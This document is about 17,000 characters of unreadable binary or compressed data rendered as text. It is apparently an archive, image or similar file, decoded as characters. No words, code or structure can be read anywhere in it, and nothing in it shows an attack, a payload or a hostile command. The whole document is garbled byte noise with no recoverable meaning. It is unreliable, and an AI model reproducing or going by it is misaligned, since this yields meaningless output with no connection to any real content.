�)�!��J�^����������������f{ ��el=m���U�J���}�Z:�N�J�  ��Ȉ�N�lF�ǽtVI�� [�l芥y*��ℐ</�T����4т��r}&����OOE�I�$�"� �s	�49g^۷m�&�/�fm�6��e�h��kH���0ܥ��MN�I����4��|���ًޛN���4e�F M�!Uޟ^�e,@IHV�#?�B�K���Hp!��F%2ꚑM �x�x��w�D#'�M���ή	�j	��m�eF��i�*s���F��DqE���0�	�IB��� ��J'g�)Jfה2�:/l�rw�i`8�r��z�Mv����3��߰���-}��Py%,��v�m]A���#=��T�h�������Ӭ���Ć)+��Lt���↉�ώB�l�K���(X޾t��Bb&��AS'��
C�0'�+�Af_Յ�БJ�Lf���P�r��D*�r1sH/3��IS%m٪2*���t��1)d_0Fb��4�y(s�W߂s���y��Z�[�D���oa؟�����㾪�̓^����S�ee�G箋)8@I��)2�$��0i��ub�}H�*ϺHlвBS+�vi�p�\Љ�6���ϋE�+W�H[t
�4�`�vD�pD�	�ԑ&�4�M�� �+�I�L����ttu]+o����*�v�p�kuM�B:�V�
Z�}i5RC��f�	eS����V*��! �a9/΍�h7�_%�7�� ��q�h��h��B��!K��e!�h��up
�܀ĳ�oH�e풲i��)�2�j2� �v�5�DO�Q�0����w���G�OA�4�$�R�	�vi_�*㰉5+w�	���d�8O�IU
���r��4싦
^�s�MtD���޺�y�oc9��[a���=q�>M%㴈^����*$���&��%�"ϥ"z���F�u�
'��*� �헎�h�2�JS��9�I��IK��hcU���b�2$b�h[��8�O�Rv��x�4A��ʹx1gzb�x�mjA���dM��P��or��M�5�y!y��8+��"�b�9��WM��Q�����D��G�箲��e'��7�ng!���QH\)+D�@�����o�����Fe�����[6�s��h�e�N:���^n�&+:��-A�_
��Ƹ�cx�k�Aʆ�b�L��������o����x�/*��w��Qlc53s�°��0*G��
:��q�V/��c��w�ǲ����_��]?�]��(+�B�v�I�e����4h]i�N(�Ӌ!�gbK+�Oz��4���e�t���LD�T��6��;�#|�[zޯ�C㻫	�r-��7��ζ�Kxn0��۽m�ўKt�>����!{�i���GXI����5:��-�A�5*��.����:sy��f�H+̳*�� +��Y�Q��͆�"s���w���qg똧�|i� �.�7�ս�,��K�bS���p����۽�a������=�J���}�_?�?����l�Cg8e�� ĩRJ	$%�@��

 ��)T�jeѢ�V[M��J��T�Fn���UȋOn4�J�G�<"Pe�fNS6%�����B9����̏KA��$��D7U	O��"���+��J�J�j�*W��*m�Ur��Mjq�UF�U%�T�O$[�b5joޤ���bU��ȐF8����%GH�2Y�x>xz"ATO3ݙ,�Ρ-kn�Th����Mʡ�ԥV4.Zs��O=�ܜ�k�W�>]v���/����/cVE�r�Z�,|$����M�"05�N�:g��_8��K� ,Ȩ)9��#�Tj�(���H(��C��.8`�"ce����+ĵ֒�D�� )+�P.W\�$��^��Q$ E� �L2�pˍ �z�MIȆC-�%_��4���2�!+32�,?s�� �l��<M�0�S�1=#(!�p33�&+[��߈��F��S�%���Q%-�#�e꽥T����/'��2ɽ�@B��E�c�%
��i�#��U�kC!UA1��dU�Dsl�\�� P�#�F�q$�
c�!ǂͳ�>3�N�J��6$�ӵR��,�"{��Jز}�Iʜ�����<��KN��|�R;h���)%B.����(#@AEiQ��lP�����%�J��*��?/�/�MC2 ��:��R�Fax��F�ϫR�b�C3 )�՚���QX�cE��B�K#b�eUT9����J��7)��n�!?�V;p��6Z4�>����%wk�<����X�β����t����f��%���D�d?	�4&O�b�#U&�xq�N�ȣ�L����H�Pw���AJ�:\�"l��6����h>*�B`Ld���aov�� +i���Zxp��[�"۶����7y,�������-kr��L��&�Z��������Z`/��O7O�ӠS�t���*/$H#��G���q�iT��R(�@h`�Y+��(��Je-[@P73!�Vg����" �`F��π,N�ia�����<�I�N盌���5=��{5<�����p��c�A��6�Uφ3L"�<��0�I�@��=�+����(�i���8���@����� �~�JȪ��U}�e_aK��R��(.��K_Rū���$Q �|V�ޙ�Cd�I�d�6>!2q|U@��I���H���7�I�t�5�k��C�i�|�#�(�G6�p$�axI9�a.$����8*b;��2�b�Q5h%��b1- br�K	�TF ���t�Ydp�%X)������ �H�HB��P��%4Vc"8˥Ef,����X���:8�(Y���%���n�P��:�"[��QrԔ��X�]j�(#\��MaJ#s�\��i���
�f�|��0��O%s��ӕ�}Ŏ�`�R����S.���^i��J��Hi�{jU1�p�
+9I�,��Z��Ў�y H��4�+�gB-�B"ԠܢW�G�Sε�tMh@{�(��O#�f��M���}���JtM�����J��MUA!a#g��9�g&-9I�ȲM�����)B��u5bK�z�*U +�Idz�T`��B���(��!���t��X�,�EF�x�L@��!�<f���@����(��K�?�7W�v��
b�X�!o����(}���(�"gyeۨ��Sm��F���9�TB��S���3~��k�(�2z%��:�c ��0����̀F�\��/(��VEE��0� �mI�b�4�r�/z��_ƪ���a�?A�ֻ�w��-r[�kI��.�u]lz�(�����i+���e=���)	�"�K�=�Oyn��.w(�j�>#ۉ�.<���$+m�Ȟ���Xs���\��B���C�c��HR�;7/ryˁT$"����s���X W�9��h�Y"�����d����]�Vk�%�l޻:ٟ"%��e�*˺��L{�_�Z���~v]gg�Fd���uy�ɰ��i-R	�TB�oZɝ�M�`䥑N�G<g��LC��f߶e`!�����kQc�m�X3�/�Ps���P�G8$W&�����.7R�k�i[����6D�\#���\���
Mo2��
����:�[�/i^�eW�cvk��W�U�C�1]}�JR�w��L�`�ES)=���Rb`�Vr�u��5Y�t��}�:��h���R^\�Tadٶe5���
8�-�[�:)����L$�Sa
��uW;�PX4�!�8��.w�'J*<�8]��,�c��ke������k�e�W�D���W�[��u��������F��E�'�%k����yƳK��T�Xwg����K���Pt���SqŶO�.�?��s���b�`�2ϥ�Bf�"G�"G�wD� �+��h�Ɲ,��� �"�l�t~N�jK�Z��N�p�pK�$c���/��	,D�FG��H��kרK�Ne�N�\���Z.�܊��m,����fE��n��pK��1�P2:��E�O}�#��du����Z�`�."��B-���ڏ$�p$6 ���%R���/�ꏤ����_L�2owX��֩o(��+U@�v�k=F�'l�jg�V����Uf��L.�����jƉtx�6d���XF�έ���F��NG� ��X�VG�t��\���t�裪0�<P�:�UV����t�����`Hb��V�D����-v�y+i��ʞ�*w�i�@"$�����
�x��j�F.�M�@�`\ݭ���`���q1d�Dx$���p,F��vGD?r���/�t�%�l�t8 �
���C��f/�-CR��j%i	�j��j��N�B2,���������p�R��&(aQ�fN����x���{��"K���֑+C�=m�ꮋ�bw��l�C-�P��iᰄ�I�����PR-������E�0-��"D��0�vc/?� P ܩwz���&�P1�jYH�%�����=Q%�kNeJnI%1��V�X&(��)k23 3�d��3u�j2x��b��R�1Ts������LduFB����Y���,Kb1p
�|f������q-i�
2,�ݜK<G�����H�p�V�B/^���j/( 1~�1h�ׂg*2)@�)�+o�S'G�C���i��189P4Ir1q�P�+xѶ2�7�m'72C@4kK�X�*T'�����(%����&��9��Z�6$��g�F�"	e�L�P���$О�,�,/�#"� �S;m � �Q"�ҹ�-����Ƒ��S��ThC�p��X�/�Ԓ�B~Dㆆ$�br��"2)�	�Ai�K�#g3&I4e�FkoC�3S�B)#J�j'	tP#Emk��-6��5c�־b�Z�QI4$�F9�K�s��t�GIB< �X�*�ҒqW��,I��%�t:��+]A:o���r�Ǹ�J	q$�k����V=n�� OMG.HԄ�!�'DA�B�VA`1(�=,�Y�O1�2q�At^g4U=�CG�Bq�YtDr9�@k��έ�sC9�Q�F����	Q�7U��P�4'ӎ`�Lq�`�#�"�R�-	�V�Y��1h1,f>C�YG�/)P=˲���.Y���<���Sg���\j��vτ%0_��v��1DAB�Z�?�3W|�j)���5�.�at%'u��B'3�^��C;�O�(n7�BE�e�D�E��_�S�R�'55%�
K�n�4�v�bOBI!�
й��-������� o�VD���E�"�F�Vwg��t��+�1S��ʰX�u�U���-K�Mc0�Tc&-v�-�/�h�Y|bjq�x�  p^Wea�aW�5�#��_��^�7�W�Z�{��T��@/�qe25a�2?��p��Fn/nGQ`�@��X�M.�/��/K�R4�sˑ��9��w�"1�B/�KhѲt��-%�g��q��@���	Ym5[�sVau�T0����J�DD$f��-�g&����G�7^�E�v��O�OO�5is431��ֈ�Icɖl�V#�6������^�P�X���2k��e8�l/�aU�U�ޯkw.�q$�ԀQ�e�T=_vD��"��9N��tW�
Ic�Ѱ+w<KWL�չ��V׃����\�Ms�M/h�Rg�VNE�v��d��#),�]!��� �1�uz��3�`�{��^������aEU~-n���xPg�)�ؕ_qF?�~���U�{����r�� �W��Rs[7/�����x��-Y�X�:ײ�md;ͱg�th���%pZ�/v*��כ-�+wX�W��yy���\��ve�u8 :�[Y:D�`}X��xA�����{��~��^W�ŶQ�ז���5vUht ��7�Y���uK�nu�JНwGI���\W=�)EF"\�"G*�N����_����^�h�u��Y�޲��M)�/�W1*W��WZO{�O�t�'qB`l8FRYb��ࣝw���$gYo���i��{����A�6������'u_Q����^g�� �s���l�񤳩�ɞ��t�1H�S�/B�g��#7��	�ղ��ՃsUh=�,��[���QG3� ��M�T�V��v�kᕮ��{�: ${��`ۢ�5^9�yz�v�)����{+{e*�~YR�Y���{t��KY����r֏;���ӳ��f��->�V ٠)΂,�&��#7��r]�g�Ӱ��=�Z��/M�K��S!ɓ�r�Z?P�/���W���u\S�O=�4λ�[�	�g�a9��[�q<^q�{O���6����g<{��}xo�6����'��U��V	���9�����9�ﲴ����
���?���Cg��E�a�u=���0g&�avX�U����I�?Z�YfŔ��-ov8]{�&@a���k'j���@5v�\���u��RY���|��jG�ݛ�Kɯ[��ۈ3�{��Ƒ|�E� �F8OZs5Kw��Y���+�X��R-�u�������>TA؅�/���WW�s���2�j�ϛהE�8M���n��M���T2��; W ٸcl%�v�k�E��Q��?�a��{ؽ5�g�һ���Y'��)�i��A��-)Az^{���%�j���=w�e%�X�keq����Z)�(w��b��3�T!uۘ�C�]^"�����E���݁C7�SG�z���q5����WXQDmG/@ Ǆ��!=�=����Y�����X�������C]�q����Y��E����O�S�1�<���Ø�{������5=l�U�{]�{�{�;�C�tW��+8V����w���FĠ}�?�-����\;�z�8,?!���fM�Z-�-�� \KoV�%�9�kwNDAHDA���vx��5��y�y���~��2�>ԡ{�=���{��e���]z����Y����ݛ��~G�2���=�Z����� +P�
��
�P�B1�*���|RPQ"Ň
.zT���Ȋ]%tŀ�Ɇ�Z�j��U��^�PS&�Q�T����dɠ
]�J)�+�F���U+V�TU���&M������*�װR\z4mԆA]��ʳ(Q�`����V���s(S	X�ee�S��
PPqcQ	'�|�0+��$HrA��Y j��) z ��S����c�e�6uT �Kӽ̹v��3/gE���1;.�<��ǻ�r>Id��L:5[�|B�%�GE�^�Ҙa�`��Λ]{�*o[FE��DLetҁg}ԞT�bU� �J�Y��~^��LB%�B,5 �}]�'jw�X�]�teA+<�2�k�UE�b:��l�	gq���r��p����b�1�]c���Y���eɚ*yi�a�-6�f�mYrh�U���9�YAt1f�pN��ʁ��'SL�d����VI2�D"6U D.��R~���J+�d�I1u�QD�TC�B��z�x9UM`U�'�t�+`a��x.1�@�����D1QJ��=ѵb�-��"�U�A6��E���I��Vz&��9���m��VAyYؔ�*Ɲh���n�fB�k�wd^�\r�&�l��Er��d��KP���8����)R���Ni<hRg4Rơ$J�K�e�M���U��*�6���)!�^H�fԩ��JbV���^��Xv�UW��r��J1hRQi��!�<�ʊ���Jn��*�V��U­=����)l��'s����c�ɶ�e���#����w��-�%g�A�o��6V�ke�9r�Y؇��-U@�KooN:ηy����x$�����ʖ��m������*��T+��ք_V�<�G���J+���q�RY� �=�2�����1]X�`�K���W�e���,�*։<ɭ�.|��	�#���9c^zY��D5�C�ۖ4%�)�0L���fp��Ss"����H�N²E9M`�1����ި	H�3��V�}-� 4HZP*���T8l��Lb����d��{J���d *ј�n��"F�WK�I�B�U��* �B�b!��h�b��s<�X�|]�P�i��%`�MRF���0&`iE�C#���k,"�@��I�6G��bZ(���*QbLݨu�o�B1��fbh���hJ�b�2���rOZқ�2�;�sY\��TJ9Ս[t	p��#1Mk2d�W�
�:��fI|�4�� ��&?YI�b��)�$���*��+���g��V�*UP+B�ᩪR)S�2�T��y=U��{RъK�y�U�L=G��B Ҿ�s0\#V]��H�ŝ�"��1�o���J�	i_	ka���E�Ր�I�cx���9~�̽\#
�y0�֩�a�#��*� ["a��DT�q�aő���e�NA��3��T��yP����>��%�I\�8
�$e���]��+Fk�x:U)�����"�؃PU������ը���D�>}��:�Aү~ �(�r���+�*i��ZE'����rxz�ѩ�G�펖L{'��Ҁ�\�^:��
n�t��m��.��I��Lo��\�ͣ�1�GCRpmhʣB�����D>X]�SPf��v�tEXES6h]�}�i6|�=A@�Fq6d.E���*��
2Ϟ��',Z�V�E*���+�?�H��Z����e�H��m �����,T! &�%uRg�I�rgao�Ka'�Ï]O}�IE���V���z��V[��x048�i/gڛ�DY�g㩄^����4 �K�H�a��(磰D��֤Dd����N
�B��.��W�Va����E�R�[=e����L8�M�0���V��i���D��hAQ�x�EE���F��8j�5�mi.*�4a�]�~j��S�32�P8�^+w�ǽ��n�ڂRo=E冤.��u1�=�u�t��`�2�RbUy�nsz7�>��Dj��f3��o�{�с�Z��V�ʶM����F�<���V,��}���&�=+�CT�0��w�:�, �܌6A�.zQ�Uz}��T7���p�s$0g�F���i�]����r�n��S�ݔ���! �-m����}��6%��k��9'���6�D��ҤG�4��ܰTE��L�=U3�N��'N�D�Dew������.����������A|~����ړ��jU!�ȕ�˄���x>_ePMh{BQ���KX��<]���>R$0�&T(�v���$��O�\B�v���&���B[��ެak�Ȁ��w�8�?ǃ���w�,�#	��Bm�[�����ż���vW�cHb�N�<����0�*�.\@7˞R����N�fO�$�6X�V_b�O�r�xN�M�'mv:2�2n�G�2,2�b��#'�b�cX�� �E�6nQ&I�[�'��6�6@�9	3]��u�!03S�U{��|�4��W��t��-@F.�!�RPXܥ/g!��
W%d�3<�1?�'=d;�)�s�R<�� @4��o�4!Fs4V�%���u�	gw�`~ŀ&#�!NC)��,�)��(��V��M`��QQ�C#�tBBr�Vh�uF�����6Gc6~s�!f2�Q7�|38 �?�gSeJї�eɶ?-����u���#}���QL��$P"��Q�T�eh�u�`��1#�)�R~U*�f�b^�u^b�b '�*G��w�A��ul�p�N��h8i�V��3O�"��pUO��>���r��+s"
H�3���]C#�s�ngc�͒N�GT	DL|%(!gC&7�8,t#%�eT�J@�%�G&_�|\&[�!I>"�̶}�S%a�B�Xc_�#/d-Vn4FfD���NL���vO!V�y�GA�4�W!�4�XhP�Nnh��/��	&��`k��mY)mH�2�V�Ra����zij
W4sqJ|s5n8��acWQh�3};��V��G�*Yd*��'�e6<�.����//�Q��9Y#�a-��Q��@�t�D6 7��Y#5t#��u��L?aG�f�ݨUkW^�s�~U�
GO�n����D�X)�T��eO�XOm� v7
dd_��4]Q�b�X��M���|N(b��p)4�k5C*)W��Z�"-)c=�+��  p!5����r��}��Tˇ���-�v���r7�T�A��wr�G:sNer���7�Z�.�`G#1� ST%jw5�2��1X�'AԆy5Acw��*��i��*�����oɀ��p��Wm9
�*mT�c�2ᤗ�4a�#��3�8�G  �w#D���Z��)��i3��u�V{�Z$)�+��hh3$\%�z�Z���]�0Pf�BB��6VF���9EyZ��u ��E��F�WD;𷣩�<h�?j�h�B�`ܹ�h�8!��R�
M��N��x``y�@�<C+U�i	�O칗pt"Ԧ�p)F�����,��ԃ&�F�'��{5fhrڧ5�o_�}WacK%}��c����z56IJU���c��]��|$E@0X���z��ے� ��;]� � 2�{�gx�"bwsYDM�o��i��`��?�24Lj�κ�m����*#}Go4��RD��i\���x��!0�,�_�C��E���5��ZA�آ��gX��6Ym�r����\�s���Z2�I�/��%Pw�5�T�ZL����H�'���@F�}�VLX;�J�?���J8�e��PQ�_* r>�aq2�Y+���`~(_=Q
��x�lx�(�����E���]�4EE��!1��(N|� � f6l��i6�a6m
H�H4rs4�)
�B� �r��e4�u�D��BuӥJ����Zʂ�eWȼc�e�{��r�=��
��a%Q�s �Z�؋Q۽��4��R)����X��ٴ�*�R������,�W��`H�j������ۿoه�1�ê�oa�+}�;<++�F)�qY.����K`�s�H�a�XDI����q%;�]&K��Q ��u�S�s. |�ś�Y����$��7��9cA(Uϲu��z�ؠ)f� ��  ��n�1Su~8c���C0ѱ���牁L=q OoT��ʿ�z�/Ѥ��,��4/!#Ί��9���׬�Ѭ��������,5����VQ��m��U�8o��hhp��x�Q<�+����I�%��yg������)������%CH��ն�BA�"Aj��1�[P(�.
;Te�!�h6{ �r>k�U��u��QD�w?pl_��=Vڱ
>*{"�JOoTYs9L)�$ɳ��B���;̪�_aY�I#E;�5=c�! !��i ��-F���6銛T�ԩ�	�\6v#,L�H�Z	 $�EeI��I����rV���w�6�8�*]���$��s���ya�k|����"q����f1�G"ouG��R�< ),�h_q�
s#-#D���yE�vl��Ȇo�X���]�2�Գ.�6�2ǚi��F~�~�z������F�
�z2L�g����Sטw�V��8����V�.ek����Z��k@��W�����8��*)��p�¬�-?=;�͜� ��#Y��)���C"�A�f&#��W� �4�t��#M<z��i�����<a��M/C���m��>*c�!���)7�}e���b��g�	��
!�z��SI���m��#M���sE&'�c��?B҈m�W�������
!�[ubtM|���z�
���y�E�+;Z�+�l�Nم"3ʴ(�c�;!,(�e�q`����#ER��V�n���2J�����	��d�1�2ӭ��Ͻ}T_�;)rz�K#��b3�W�|��J=�N�����ٚ����2@o�ޯW�rc{w�{HɟN��rY����掊Ky�@=�N�I��+!_&�c�,��]<��jQi��$�q����
\��'���#7I3aw�nÈ�V+�2)��Z����X��2�-��iAn��4
��H)rY����`�b!N��t�zZ���M���Dy������I�W� ���}�A�MZ�gZ����^��a[TPgv�!���8t��SI��!p����,e3޾"Mj�Co]�n^d�ʄ���G~�>E����
�
جZ�4���W��Y[��f��F�|�O�g�?ؾ~a̻r_���ȑ��u*���}��M�u�8Y]����LdU6A�R������ܺ�锅��-�!�>�f� n�Ԧ��2A���F������3D9a^��!^tW_���#E����F3�!|��2��X�ѝ̲�tH�K;���`��*�V��Z,<�{�A,�e����\&�R��6��&�D�eY�փ�q�a���}6�הG��������A���,ƺr��<"�e�v�U@T� �����3�Wk%&���̚�7��.Saބ�}q��NU�����_��x2��������J]'��s�F aJU U�T%�����
$��@��D%0�J�MP��!��82!F�<N4��� '`%
�Ɖ�\:�h��)*	~T�`ԄQ#E�����+P�R�jujթQ�b�*�X��ƚ%���XlՎ}+֕ٹ�V��
�QFYX�
��N5wU*Y�b�
ױ��h?�k�p`W�:�Z���6pn��b֚;+�|��գ�
�j�_��^p`���Y?�@ �!AI��Q��X@�j�M����C�1i>�Yѧ����B&E�`����\(�#ȍ@G�ﯽ�4�i"�
j�"�Nʯ���B�<S�j������2�*+��*.B��C���B�\i%� 0��ZiJ�Q\1-��J���P�&[�*_c-3�:+m J� G$��I)I��5�R�KFW!�EPF��/��%��D���6����J!��:��s;��	��XQ�'��h���sh>�4%��:b�'I���J��1�(�)�(>����(eQ��z� RJ����lu%E�W�Z+�9t�����1��Z+Y�|e�V�R[e�R4:@�(H��0/���OĺJ���5�G\˒,�����r��J�{W�s\�]�Rk�.]i*0���MP>I2� ��C�`�r�MV�4PKJH��Z�H"�:m��ӄ^�=D[Ea��J6e!F��#�����4z#�&"С��Rj���[�Q����B\�R���t<�ǸD�-���c����ZaZ�Dn�J��q�İî�R�٬�2�����������p�=kW3в�m��: s�Ȭ1����Q�֔T�`�N���ThgNB $�U�L#� 	����i�$T��V)r*%�j(��zr	�3z�(�����c
d��Z��THKj�οz�^�������G���hi�� (�[m#E��B"U�Ws3׈tT���e�Q���,]�]+�+p���h3H�k,p#�٦� ��
���'f����3Cҩbt+T��TG�7��Q�ۏ@:��5*(��]~@�R��8DiF���F9� σH�$d��Lj:���2��U�>c�B����1r����Fv�jYZ�U(�r+ٴ� K�`&�sկ|�IC$�^�j*�� �v�Td0�\�<���JJ8j���ۀ�Q��@����cl��6�Y��t�S�X)3�i9�����G��Ea
�~G���L C)�*�2	�d&6lbC�(��*���s\�4�'�OT�T�D�@�)�dH��v���s.�����&��ў�˚��-��� �h���$0me�*�*�ج����/�+�P>c�Pdr�i��X3�pk �gfT&�x)aM�A�r��6ѴM��,�4C��4tcj�Ӣ��7윈�b��wJ�(���;�7�r"�L��@ʓ��i�ɡ�8:��
!9����2FY�l%\�fy�'�|Z�*v�K!(GJ��g�>:�k 9A�]JC#]�B�k���H8�~�,�ތ��\v���Q_��Lڑ��[�l<�%0I<sX�R��8	'��@�#��b��F��a,�f��d;e��A"��,��tD`"ΔE�;�����);}G�R,�A�'�%�@�|2;��ॳ>�+�R��L��cA�?�yOѺ�1��=gd9lQ`�3�MA"c@�$�n��'���7�DԎ�{p(��7
���K����p�1��Z�%��DS"�\yjؔ3),9<4���Sm��/-���`�`�i�Y�1;F,@)IJy�� �:j7PD*E�1�*����MHUJ��!C�e�E�璱U�j ]�ҵ̏Y����XO�s.�5W�,P
��_�8ENEQ�D)2����I?vWv�0�.~^]ܧ�H��������lhI:�Ē0���{2!_�F��)��Y�L+,vfe�Ωށ����:鎳v�ª���#6Q� ��7C�4mƉ���O~���6'�>	ѪR���4��[�c��&��}bk�o��ɸ��+ů*��Ő ��܍�F0���΀+�C�V�9\�s��rYŢ�]�g�����'�-�i�k �Z&��έUN�h�t>��t�4-���x�V�:͚����%����iJ�%���f<DP�֘��7Mi*���Uʸ���~���D�^��ݪ���sb6����;/�� *XA&xf{��H���l���� �h�V�ӌD�Y�뭪i�n,Y ���|p3��L�?0����=�ʦ:�4[�6�������@N��J���]c�Qо����F��)J���2�Ӭ!JUE̦-�T1��@ҨV��i`U���u�E����;�n;�]o���a�oře_�(�D���|�7`�GK����A ������ O�p�аe����!���ذ	�Z�h1�R=/Y,�AA�29*��K�h�[5��L��j��(;�Qh3i�!�J'�a��H�񞣩�h�g���i�X���:���:�����#�� �/�7��/|I;zs����X�yz;��>����R@�I�θ��1�T�)P(������Z�ɐ<
���i�˼�Q�5�<����R$��y�.��X(�R�P�Z�����9��:�������p* 
�x�3K��.6�AY+n�ꚢ`4"�I'�� �-��u;�@#�h"7h�h��p�Z��� ��$?k�k�qG���� }�3����x� �茊QA09(���h�ɻ�*eY�B����Q��(�Ґ�h${���S̍��@9/�h)��:I �{�1�%^k�j#���8�=;�E� ��v�B��!&$Ư�5p��;��h3�/yׁ���1���$��u��Gr�\��?�p�k�l1K�cK�������:����/9���1�̩��i�;G��@��D����*��X$	�,� >���H� A0TS�R4��L�P�L�X��P��۩��\2�b�ڹ:��!�2��y�k�+�7aL�!J��v�?�=�0	��E�[�V0��a
tr3�t��PGw\v�δ|ǲ\-�u���d ��l���2v��!�����#�
���%��k
B��	�
�[@y�
LDKK$��#ɠ/��� �H��E��$�;����h)��C5~!�먜�[9S͗s���-�����?�2����+n|舕!l��B]������7 ��'���kEab���w��D��TK'Y��TO�TKw%�,K�d�vD�<�������am�1ڛ%���b<�c�ÜL#G�<]���4PC��Px4��$z�����al�SS,+Q)}Y,l�S� ��)�� ���ؔ����������p>@��%�6VQa\��B�r�PQ��Y���"q��1���=Zu3ފ��N*eO���eU��DO*�Ƹ�*��j������pjAW���X������\��*"iL��H[i�D$$���W�4�y�D ��؈ ���4����*),!� #Q���1�������I��a���ɝN����q^Nu��U&�9��1�3m*���=2��/ĝ�#�	;'M�j]����ju)�R-��� K���+���'���R W�JZ�и��S�� ����;�	�wʂ״�����;��9��	}��~E&1���C��U%��lA�������%� +�A�T���XQ*Ҭ��*3��H�c��#[䘏�4���!��¤����	�Ԣ@��� ���pF�X�V8�L�u��e���4�.ϤeV*=5e%KnM����ϙ��M����Bͦx�ɫ'�s�Kã�<�pI�0l I�:_��q�,�H�O��!�;�]�1%�ٗ��`=�5�Q,=hl�V�n<����Q��6�^1$�lz��Ѫ���������
���1�]��Z��3�U7��`dZj=V��u��ݵ��e���Һ��h)9���-l�l)���C2Ɋw��L�4y�(�⋃WJ,+�������t1,��	� �M�ϋ���� % fIR� U ��[(OL�ӻԛ˩�%��A��M:���X�wRBܩ��P��b������T���,Yq�ޘ��,�hj��dld7ݝa~a��RfMe���'1�T�%P@T�q�!�ɵ�*���(<����s	�㨌c�!��a�d����������s���f��V$ɋl1� ���P� S�T�5^�������X�;�A�،��p�E^����`7ΖW�2s�Pi+�ư�V�&�Z�t�	�Ǣ�R�Ӽ�hg��T��.�֏��{&�8�S8Q�5��j� �"������A���k�����9���d����cQ�`�
qq��⠎�f��79�D����&!�ғ�:Y�Έ-07�53�K�ؾpE�mM���Z4����^� ��k����6�dR£�>�#,�a.����j�YlUef���M�<< U I��R�ù��H&�#���]#:�L���'v�+�VD;{�OB꫁��E�uSܯz���ˬP]V�m)�a�S����]�$.��c]�14���g\=q�,�U(��!=��9J�R	��@�U�\`�U��ɍ��S��K�f��f叞Rv,)�lZ`<M4W��CO�Q�#jx��śm�,�
|�n9�۾'�Y�
�e�<L�'2b]BI�������HTGŤ�2��*A�!��Q���l�14�5!���"�H�G0�L�+E���⢅):�"2r���2��?�~�Sf��s�޹���x֣-Ϣ=�b���Ԗ�# ,D��/��LP������ګ��(JԚ��df��
o�4=6?K��+d�y�LML�%\����)��=Aу�t60�N=Åd�����+��vr�r��h�Ho.	������.�d�����'�3K3�7/p���(���;�2\� ]�࿭\�F� ]�52��XХ�I������/���7s�cÉb���ZiPfK������`��y�A2e��\�ZL�4�9AbO�d�QuI��5I�
�����5E����a!���`��F������`����6ˋϫ�y�(�'H�fm�(U��0�w�;���)S��e@����5Dm�wb��4��
��􉣫�z	�,I�o?O��;�S�g�������PU��;
���L�krN�O�x�)`_��2-���.	r���������a�T����vS�ox�y�/����}G���E{4�C�_�0'��!S	WH�1���*漀_���ɼ���G�j����ƛS�������2H�D-�v�Ð��.)%+�:��M���P�Ԙ$�DI�Mò �РWh�n҅��X�����(S�JP5JᨅF�R�p�BSBl�
�(	[�J�*�H O�:9R$J�"G�\e@�KW.I i�&O�<[�z)2�*W���\u��PWB�B���*Q$<��S�P[�rM��A*�
�z����X�kC1JV+دqS��@�W�_E~R���ڵjCν��`�M�\<RcDQ�b&�t���^�Y�R�TA�"U�����:�n:�*ٵW����s�V!4���݊�p��K��y{�l��es\�p���@�2H���&T���\�~PcG��vT��J�$UF����M��a�dR}��5@_�%�Sb�tT(E�r��B�(��Jb[)�!Wԅ�^p��V]~��]1��X-��IY�5�a.v�UXiu�Rc%�WcW~=6�x���fFy�� 3��ZkPP[kTY�+����h�Q)��!�f�pb�yem���hJ*��S�IwfC�H@F$JU	�i�vJzI�QB:
yxr�z��|)�4�OBE��K7��R!�d �(��Q�1��\�g����Qd���\���a�&Xb^&؈C���kqH$al��Uda��c�����@2�`���֐F�� Q纆��Nŉf�b��(���(:'Zh��v� �-w\nb�vr;���I��6GwJ�Ď�*�(��6^F�U���EZ�F�Tۨ$�d�����}�f�_Mh:�FMە�*?�`d8�؊�y��Kh�n���HN�ŕV*��b\w5�'��Y��d���v�%W�:��Վ(b{��-���jv�f	�d�2�)�p��;
+��r ���TT�Q��elǡ)[n�Q@�eJ1ɮrO5L�� ���-iU[�6�F㙝��v�������;���N��ϛ��M�[�sH�$͠�7��+D%+@T�к�vH�~5W��ZV��[�5��j�uZ2�����7��s�׷w�[�S�+�%#�؄4"q�����4�6�ҙVA�x]� �莺*G:��_RBN�%���I)���đ�T�]���nC��,u��ay"K5@��P�3�AHhG	��<�(&�qSg�����/y�(.�� r%.�b֯H���h0�Z^�8fQ�E�k��+ }kd[��(-��m���L��}%h�[��7��J4�Wj��0̝�r�#�o�t;�e�L )�$'&ʍ΅�,�RtAG)�1�!	W>��x39�F��ˤ,&7+	1K�
NMF���@�ĞqNALA�*�{QG!,��������j �J� ��F+����E"�e(\�y���-��C#��ٸu���A��f����4�9
��(��:Q, q���tR�PH ;��Gb����5ACP�X8l�O�NE_w;Kϒ.N�L�&�!�]*ÙP��Ax0�M��$,h�	�P �c�*2&;��.�5�UT��"�ޙ���Zlc�
x�p�%�o��`"��E~�ɮ�i?�ʭ+��K��Y?v����aɹ������(tJWi`c�V֮!S�,
?aL����wD!��x�*��bU�����)_	�U���Ύ!��H�7�<����=im�װ��AL��.�<�3��%&�x�<)��!��A��2)��)��̓0�W\�*���_�Y"�U��l�<�6��%,y���(>�ѯ����l4$-�m�4VS�z]"%�g���t��<�M�{�*4��
}� �Ř�AQ(?];!��e�h�61)%�ſ�Dڤ�4�I��f�dP��	�:DKw�CP�&���������2C���&��s�,6��(�Ų����V��μ|5�����`��~g�KX�����y�&zߊ�9O�0��#��>Di$Zq�I��-]*^�	?X����^���e-�'_����,g3���=�6 hE>;��Z�V���J[�Ba�k+Jk��v4���@rD����;k/���a���{;�ވ���
���,���QhAh��i��p�F�x��JN����1�Ѡ�#���S��rֹ���$���4��tPt%�9L��J΋�X��BiS��×.��;�H&���Uv�k��*])�����$O����T����%IP��3c�T4�ϓ�zs!�l]7.
�H��@�M^��G�R
8�E!R_�z��a����eֱͨi^L#�y+��:##$p��lex��v3�1AQg�H+�+�k��MK�1+�  �@�ٍm��!�0�'.��:�a��,�0���MFiM�J��Y��V(H�/$+���O�	�|m����e�.�/��{"NfC6�F��9�ŝ��,dLj�;QE$�Vֻ�n����9ˋ}pCkk;�ʊ���h�Q�L��}���	6��l�ڤe&��G��:M�UD��5^�A\�aZ�
V������l+�Jk��V%Zm`GF�ج�Zv|�B�JF��l��	���v�Z��#��������-����%E�H�� Y��Y�9͵�Uې����)a��Y�c�
�Q�bl�Pğa�[��My�Z�M��\�$A�Rl��������e5����+��Xڈ�X�Z�P@U�afm���l<�H݆f䄉M\�Di�V�
